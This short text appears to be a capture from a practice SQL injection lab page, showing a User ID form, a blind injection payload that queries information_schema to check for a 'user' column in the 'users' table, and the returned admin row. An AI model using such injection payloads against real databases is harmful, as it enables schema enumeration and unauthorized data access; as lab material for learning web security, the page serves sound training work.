 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='user')=1;#
First name: admin
Surname: admin